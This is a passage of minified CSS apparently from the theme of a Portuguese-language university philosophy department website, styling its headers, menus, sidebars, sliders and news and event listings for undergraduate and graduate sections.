ul{float:right;list-style:none;padding-left:3px}.outer-header .outer-top-header .top-header .links-filosofia ul a{text-decoration:none}.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu{background-color:#263446;border:none}.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu>li>a:hover,.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu>li>a:focus{color:#262626 !important}.outer-header .outer-menu-header{padding:30px 0px}.outer-header .outer-menu-header header.header a{text-transform:uppercase;font-size:16px;color:#3D3D3B;font-family:'Julius Sans One', sans-serif}.outer-header .outer-menu-header header.header .logo a img{display:block;margin:0 auto}.outer-header .outer-menu-header header.header .menu-esquerdo{padding-top:20px}.outer-header .outer-menu-header header.header .menu-esquerdo a.departamento{float:left}.outer-header .outer-menu-header header.header .menu-esquerdo a.graduacao{float:right}.outer-header .outer-menu-header header.header .menu-direito{padding-top:20px}.outer-header .outer-menu-header header.header .menu-direito a.pos{float:left}.outer-header .outer-menu-header header.header .menu-direito a.praca{float:right}.outer-header .outer-menu-header header.header .menu-mobile a{display:inline-block;margin-right:15px;font-size:13px}.outer-header .outer-menu-header header.header .menu-mobile a:last-child{margin-right:0px;float:right}.outer-header .outer-menu-interno-header{background-repeat:no-repeat;background-size:cover;height:180px;position:relative}.outer-header .outer-menu-interno-header .outer-menu-interno{background-color:#263446;position:absolute;bottom:0px;width:100%}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar{margin-bottom:0px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar a{color:#fff;font-size:16px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse{padding-right:0px;padding-left:0px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li:last-child{margin-right:0px !important}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li ul.dropdown-menu{background-color:#0095a0;border:1px solid #028690}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li ul.dropdown-menu{background-color:#f26144;border:1px solid #dc5338}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li ul.dropdown-menu{background-color:#C63530;border:1px solid #a22622}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li ul.dropdown-menu{background-color:#4c5870;border:1px solid #354054}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-page-title{padding:50px 0px}.outer-page-content{background-color:#CCC7C3}.outer-page-content .page-content{min-height:500px}.outer-page-content .page-content,.outer-page-content .page-sidebar{padding:30px;background-color:#fff;overflow:hidden}.outer-page-content .page-content .title,.outer-page-content .page-sidebar .title{border-bottom:1px solid #ccc;margin-bottom:15px}.outer-page-content .box-post{padding:15px 0px;border-bottom:1px solid #ccc;display:inline-block;width:100%}.outer-page-content .box-post span{font-family:'Open Sans', sans-serif}.outer-page-content .box-post .email,.outer-page-content .box-post .formacao,.outer-page-content .box-post .descricao{margin-bottom:15px}.outer-page-content .box-post .categoria{margin-bottom:15px}.outer-page-content .box-post .categoria span{display:inline-block;margin-right:5px;color:#263446;font-weight:700}.outer-page-content .box-post .categoria a{margin-right:5px}.outer-page-content .box-post a.blog-leia-mais{border:1px solid #CCC7C3;background-color:#263446;padding:5px 10px;font-size:15px;color:#fff;text-decoration:none}.outer-page-content .box-post a.blog-leia-mais:hover{background-color:#0b0f14}.outer-page-content .box-post ul.post-categories{padding-left:15px;display:inline-block}.outer-page-content .box-post ul.post-categories li{list-style:none;display:inline-block;margin-right:15px}.outer-page-content .box-post ul.post-categories li a{font-size:13px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px;font-size:17px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;font-size:16px;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none;font-size:16px !important}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover{color:#020304}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p{font-size:16px;line-height:18px;font-family:'Open Sans Condensed', sans-serif}.outer-archive .outer-noticias{padding:50px 0px;background-color:#CCC7C3}.outer-archive .outer-noticias .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-archive .outer-noticias .lista-eventos{padding:30px 0px;overflow:hidden}.outer-archive .outer-noticias .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#fff}.outer-archive .outer-noticias .lista-eventos .box-evento a{text-decoration:none}.outer-archive .outer-noticias .lista-eventos .box-evento a h2{line-height:25px;font-size:20px}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories{padding-left:0px;display:inline-block}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li{display:inline-block;margin-right:10px}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li a{font-size:14px;text-decoration:none}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li a:hover{color:#0b0f14}.outer-archive .outer-eventos{padding:75px 0px}.outer-archive .outer-eventos .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-archive .outer-eventos .lista-eventos{padding:30px 0px}.outer-archive .outer-eventos .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#F5EFEA}.outer-archive .outer-eventos .lista-eventos .box-evento a{text-decoration:none}.outer-archive .outer-eventos .lista-eventos .box-evento a h2{line-height:25px;font-size:20px}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories{padding-left:0px;display:inline-block}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li{display:inline-block;margin-right:10px}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li a{font-size:14px;text-decoration:none}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li a:hover{color:#0b0f14}.saiba-mais a.blog-leia-mais{border:1px solid #CCC7C3;background-color:#263446;padding:5px 10px;font-size:15px;color:#fff;text-decoration:none}.saiba-mais a.blog-leia-mais:hover{background-color:#0b0f14}.single .categoria{margin-bottom:15px}.single .categoria span{display:inline-block;margin-right:5px;color:#263446;font-weight:700}.single .categoria ul.post-categories{padding-left:15px;display:inline-block}.single .categoria ul.post-categories li{list-style:none;display:inline-block;margin-right:15px}.single .categoria ul.post-categories li a{font-size:13px}.pagination a{color:#263446}.pagination .page-numbers{border:1px solid #263446;padding:3px 10px;margin-right:10px;margin-bottom:10px;display:inline-block}.pagination .current{background-color:#263446;color:#fff}.navbar-toggle{border:1px solid #fff}.navbar-toggle .icon-bar{background-color:#fff}.outer-slider ul.bxslider{padding-left:0px}.outer-slider ul.bxslider li.area-slider{background-position:top center;background-repeat:no-repeat;background-size:cover;overflow:hidden}.outer-slider ul.bxslider li.area-slider .box-slider{background-color:rgba(61,61,59,0.8);padding:30px 15px;margin-bottom:30px}.outer-slider ul.bxslider li.area-slider .box-slider h2{color:#fff;text-transform:uppercase;margin-top:0;font-size:28px;line-height:35px}.outer-slider ul.bxslider li.area-slider .box-slider p{color:#fff;font-size:18px;line-height:23px}.outer-slider ul.bxslider li.area-slider a.botao-1-slider{font-size:12px;display:inline-block;padding:10px 25px;border:1px solid #C63535;text-transform:uppercase;color:#fff;text-align:center;border-radius:5px;background-color:#C63535;border-color:#C63535;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;margin-right:20px;text-decoration:none}.outer-slider ul.bxslider li.area-slider a.botao-1-slider:hover{transition:background-color 0.5s ease;background-color:#9e2a2a}.outer-slider .bx-wrapper{position:relative}.outer-slider .bx-wrapper .bx-controls{position:absolute;bottom:50%;width:100%}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-prev,.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-next{background-color:#333;opacity:0.7;padding:5px 10px}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-next{position:absolute;right:0px}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction a{font-size:50px;color:#ccc;text-decoration:none}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction a:hover{transition:background-color 0.5s ease;color:#999}.outer-chamadas-faculdades{padding:75px 0px}.outer-chamadas-faculdades a .box-graduacao{background-color:#4C5870;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-graduacao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-graduacao p{color:#fff}.outer-chamadas-faculdades a .box-pos-graduacao{background-color:#C63535;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-pos-graduacao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-pos-graduacao p{color:#fff}.outer-chamadas-faculdades a .box-extensao{background-color:#F26144;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-extensao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-extensao p{color:#fff}.outer-home-eventos{padding:75px 0px;background-color:#CCC7C3}.outer-home-eventos .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-home-eventos .lista-eventos{padding:30px 0px;overflow:hidden}.outer-home-eventos .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#fff}.outer-home-eventos .lista-eventos .box-evento a{text-decoration:none}.outer-home-eventos .lista-eventos .box-evento a h2{line-height:30px;font-size:25px}.outer-home-eventos a.botao-veja-mais{width:300px;color:#fff;text-transform:uppercase;background-color:#263446;padding:20px 30px;text-align:center;display:block;margin:0 auto}.outer-eventos a.botao-veja-mais{width:300px;color:#fff;text-transform:uppercase;background-color:#263446;padding:20px 30px;text-align:center;display:block;margin:0 auto}.graduacao .outer-menu-interno,.single-graduacao .outer-menu-interno,.category-noticias-graduacao .outer-menu-interno,.term-eventos-graduacao .outer-menu-interno,.noticias-graduacao .outer-menu-interno,.term-corpo-docente-graduacao .outer-menu-interno,.term-docente-efetivo-de-graduacao .outer-menu-interno,.term-docente-substituto-de-graduacao .outer-menu-interno,.term-bolsista-prograd-de-graduacao .outer-menu-interno,.term-equipe-administrativa-da-graduacao .outer-menu-interno{background-color:#4C5870 !important}.graduacao .outer-menu-interno ul#graduacao-menu,.single-graduacao .outer-menu-interno ul#graduacao-menu,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu,.noticias-graduacao .outer-menu-interno ul#graduacao-menu,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu{padding-left:0px;padding-top:10px}.graduacao .outer-menu-interno ul#graduacao-menu li,.single-graduacao .outer-menu-interno ul#graduacao-menu li,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu li,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu li,.noticias-graduacao .outer-menu-interno ul#graduacao-menu li,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu li,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu li{display:inline-block;margin-right:20px;list-style:none}.graduacao .outer-menu-interno ul#graduacao-menu li a,.single-graduacao .outer-menu-interno ul#graduacao-menu li a,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu li a,.noticias-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu li a{text-transform:uppercase;color:#fff;text-align:center}.graduacao .outer-page-title .title h1,.graduacao .outer-page-content .title h1,.single-graduacao .outer-page-title .title h1,.single-graduacao .outer-page-content .title h1,.category-noticias-graduacao .outer-page-title .title h1,.category-noticias-graduacao .outer-page-content .title h1,.term-eventos-graduacao .outer-page-title .title h1,.term-eventos-graduacao .outer-page-content .title h1,.noticias-graduacao .outer-page-title .title h1,.noticias-graduacao .outer-page-content .title h1,.term-corpo-docente-graduacao .outer-page-title .title h1,.term-corpo-docente-graduacao .outer-page-content .title h1,.term-docente-efetivo-de-graduacao .outer-page-title .title h1,.term-docente-efetivo-de-graduacao .outer-page-content .title h1,.term-docente-substituto-de-graduacao .outer-page-title .title h1,.term-docente-substituto-de-graduacao .outer-page-content .title h1,.term-bolsista-prograd-de-graduacao .outer-page-title .title h1,.term-bolsista-prograd-de-graduacao .outer-page-content .title h1,.term-equipe-administrativa-da-graduacao .outer-page-title .title h1,.term-equipe-administrativa-da-graduacao .outer-page-content .title h1{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px}.graduacao .outer-archive .outer-noticias .title h2,.single-graduacao .outer-archive .outer-noticias .title h2,.category-noticias-graduacao .outer-archive .outer-noticias .title h2,.term-eventos-graduacao .outer-archive .outer-noticias .title h2,.noticias-graduacao .outer-archive .outer-noticias .title h2,.term-corpo-docente-graduacao .outer-archive .outer-noticias .title h2,.term-docente-efetivo-de-graduacao .outer-archive .outer-noticias .title h2,.term-docente-substituto-de-graduacao .outer-archive .outer-noticias .title h2,.term-bolsista-prograd-de-graduacao .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-graduacao .outer-archive .outer-noticias .title h2{background-color:#4C5870}.graduacao .outer-archive .outer-eventos .title h2,.single-graduacao .outer-archive .outer-eventos .title h2,.category-noticias-graduacao .outer-archive .outer-eventos .title h2,.term-eventos-graduacao .outer-archive .outer-eventos .title h2,.noticias-graduacao .outer-archive .outer-eventos .title h2,.term-corpo-docente-graduacao .outer-archive .outer-eventos .title h2,.term-docente-efetivo-de-graduacao .outer-archive .outer-eventos .title h2,.term-docente-substituto-de-graduacao .outer-archive .outer-eventos .title h2,.term-bolsista-prograd-de-graduacao .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-graduacao .outer-archive .outer-eventos .title h2{background-color:#4C5870}.graduacao .box-post h2 a,.single-graduacao .box-post h2 a,.category-noticias-graduacao .box-post h2 a,.term-eventos-graduacao .box-post h2 a,.noticias-graduacao .box-post h2 a,.term-corpo-docente-graduacao .box-post h2 a,.term-docente-efetivo-de-graduacao .box-post h2 a,.term-docente-substituto-de-graduacao .box-post h2 a,.term-bolsista-prograd-de-graduacao .box-post h2 a,.term-equipe-administrativa-da-graduacao .box-post h2 a{color:#4C5870;text-decoration:none}.graduacao .box-post h2 a:hover,.single-graduacao .box-post h2 a:hover,.category-noticias-graduacao .box-post h2 a:hover,.term-eventos-graduacao .box-post h2 a:hover,.noticias-graduacao .box-post h2 a:hover,.term-corpo-docente-graduacao .box-post h2 a:hover,.term-docente-efetivo-de-graduacao .box-post h2 a:hover,.term-docente-substituto-de-graduacao .box-post h2 a:hover,.term-bolsista-prograd-de-graduacao .box-post h2 a:hover,.term-equipe-administrativa-da-graduacao .box-post h2 a:hover{color:#2d3442}.graduacao .box-post .descricao,.single-graduacao .box-post .descricao,.category-noticias-graduacao .box-post .descricao,.term-eventos-graduacao .box-post .descricao,.noticias-graduacao .box-post .descricao,.term-corpo-docente-graduacao .box-post .descricao,.term-docente-efetivo-de-graduacao .box-post .descricao,.term-docente-substituto-de-graduacao .box-post .descricao,.term-bolsista-prograd-de-graduacao .box-post .descricao,.term-equipe-administrativa-da-graduacao .box-post .descricao{display:none}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px;font-size:17px}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries 